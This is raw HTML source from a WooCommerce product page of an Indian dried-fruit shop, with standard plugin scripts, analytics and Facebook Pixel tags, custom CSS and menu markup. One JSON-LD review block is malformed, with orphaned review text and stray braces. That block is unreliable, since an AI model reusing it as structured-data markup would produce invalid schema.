<link rel='stylesheet' id='jquery-treeview-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.60" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"7e5b09f2d9","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/bucketlistindia.in\/shop\/kishmish\/","add_to_cart_link":"https:\/\/bucketlistindia.in\/shop\/kishmish\/?fgf_gift_product=%s&fgf_rule_id=%s","dropdown_add_to_cart_behaviour":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=7.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=7.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_carousel_params = {"per_page":"3","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=7.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=7.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=7.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="share_cart_admin_script-js-extra">
/* <![CDATA[ */
var ajax_url = {"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.8.1" id="share_cart_admin_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C97MLD2TXL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bucketlistindia.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C97MLD2TXL");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bucketlistindia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bucketlistindia.in/wp-json/wp/v2/product/6864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bucketlistindia.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bucketlistindia.in/?p=6864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bucketlistindia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbucketlistindia.in%2Fshop%2Fkishmish%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bucketlistindia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbucketlistindia.in%2Fshop%2Fkishmish%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.152.1" /><!-- Global site tag (gtag.js) - Google Ads: 330049592 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330049592"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330049592');
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Bucketlist India",
  "alternateName": "Bucketlist India",
  "url": "https://bucketlistindia.in/"
}
 </script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "localbusiness",
  "name": "Bucketlist India",
   "telephone": "99670 70912 or 83788 65707",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/03/1920-x-400-new-post-copy-2.jpg",
  "pricerange": "$$$",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "contactPoint": {
    "@type": "PostalAddress",
    "contactType": "Customer Service",
    "telephone": "99670 70912 or 83788 65707"
 },
 "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "ratingCount" : "27"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "sanjay Srivastava"
    },
    "datePublished" : "2022-01-15",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "0"
    },
    "reviewBody" : "Superior quality dryfruits available at best rates
Uncle seating on shop is very kind towards customer"
  }
}
 
}
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "professionalService",
  "name": " Bucketlist India",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/06/1920-x-400-new-post-copy-1-1.jpg",
  "priceRange" : "Affordable",
  "telephone": "99670 70912 or 83788 65707",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.
Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.
With over 150+ products and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.
Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and Dyrfruits and Seeds range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as Almond, Cashew, Walnut, Pista and many more of their varaties.
We offer premium nuts, imported berries or other exotic dry fruits from around the world & from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.
We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
"aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "reviewCount" : "27"
  },
   "openingHoursSpecification": [
          {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "24 hours"
         
        },
    {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Sunday",
            "opens": "24 hours"
            
        },
 
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "24 hours"
           
        }],
"sameAs" : [
    "support@bucketlistindia.in",
     "https://www.facebook.com/konkanidarbarfoodproducts",
     "https://www.linkedin.com/company/bucketlist-india/",
    "https://twitter.com/BucketlistI"
],
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "hasMap": "https://www.google.com/maps/place/Bucketlist-+Dryfruit+shop/@19.1342635,72.8512376,15z/data=!4m11!1m2!2m1!1sBucketlist-+Dryfruit+shop,+Mumbai!3m7!1s0x3be7b737ce225327:0x55f976785811d1c1!8m2!3d19.1342635!4d72.8687471!9m1!1b1!15sCiFCdWNrZXRsaXN0LSBEcnlmcnVpdCBzaG9wLCBNdW1iYWlaISIfYnVja2V0bGlzdCBkcnlmcnVpdCBzaG9wIG11bWJhaZIBD2RyeV9mcnVpdF9zdG9yZQ?hl=en-US",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+919967070912",
    "contactType": "Customer Service"
  }
}
 </script>
<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "name": "Bucketlist India",
    "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "5",
        "reviewCount": "27"
    },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "Omkarsingh Khalsa"
    },
    "datePublished" : "2018-04-04",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "1"
    },
    "reviewBody" : "Very promptly delivered really very good service, quality of Dryfruits are good, prices are little high compared to other online retailers but still competitive."
   }
}
    },
    "I am purchasing first time, I liked quality and service also.
Packaging also done very well. I appreciate new generation to provide best quality products and fastest service. Best wishes from Malavi"
   }
}
    },
    "reviewBody" : "Regular purchase from last 2years
Quality of dryfruits are very good"
  }
}
 
}
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Farida Patel",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "I had placed an order the delivery was done next day and the quality is too good. I make it a point to order only from BucketList. Very convenient, reaches on time and good quality. Thanks. ",
    "datePublished": "2022-05-26",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Mr. Bipin Shah",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "Order I Placed was delivered Next Day and Dry fruits Best quality THANK YOU! ",
    "datePublished": "2022-03-15",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<!Logo Markup>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png"
}
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-180x180.png" />
<meta name="msapplication-TileImage" content="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"443538106775969","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px)
{
.product-block.v1 {
padding:0 10px !important;
}
}

.woocommerce div.product form.cart .button
{
	width:100%;
	padding-top:5px;
	padding-bottom:5px;
}

.pisol_buy_now_button
{
	padding-top:5px !important;
	padding-bottom:5px !important;
}

.archive-shop .term-description
{
	display:none;
}
.woocommerce-products-header .page-title+img
{
	display:none;
}
.tbay-element-brands, .lwo-container
{
	display:none;
}
#shiprocket_pincode_check, #check_pincode
{
	display:none;
}


.entry-date { 
  display: none; 
}

.tb-icon-zt-clock-circle:before { 
  display: none; 
}

.single_add_to_cart_button {
	margin-top:15px !important;
}

/* #tbay-main-content {
	background:white;
} */
body {
	font-size:12px;
	background:none !important;
}

.archive-shop {
    padding-bottom: 0 !important;
}

img {
  width: 100%; /* or max-width: 100%; */
  height: auto;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-6864 wp-theme-besa theme-besa woocommerce woocommerce-page woocommerce-no-js tbay-always-display-logo tbay-body-menu-bar tbay-wc-gallery-lightbox tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-show-quantity-mobile elementor-default elementor-kit-14 ajax_cart_popup header-mobile-center">
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-about-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-9433" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/about/">About</a></li>
<li id="menu-item-20561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/blog/">Blog</a></li>
<li id="menu-item-9435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="elementor-item" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-new-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="new-main-menu"><li id="menu-item-16672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li id="menu-item-9355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li id="menu-item-9356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li id="menu-item-9376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li id="menu-item-9764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices</a>
<ul class="sub-menu">
	<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li id="menu-item-9770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li id="menu-item-9771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li id="menu-item-9773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li id="menu-item-9774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
